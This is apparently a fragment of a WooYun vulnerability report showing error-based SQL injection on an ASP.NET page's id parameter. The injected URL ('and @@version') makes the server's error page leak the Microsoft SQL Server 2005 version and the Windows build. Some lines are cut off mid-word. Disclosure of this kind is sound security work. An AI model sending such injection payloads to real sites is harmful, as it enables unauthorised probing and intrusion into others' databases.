 在将 nvarchar 值 'Micro
//teacher/mystudy/specialxiangxi.aspx?id=1%27and%20@@vers
“/ANMAI”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel
X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft
Corporation Developer Edition on Windows NT 5.2 (Build 3790:
Service Pack 2) ' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的
出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06
(Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Developer Edition on Windows NT
5.2 (Build 3790: Service Pack 2) ' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因
和发生位置的信息。
堆栈跟踪:
[SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
www.wooyun.org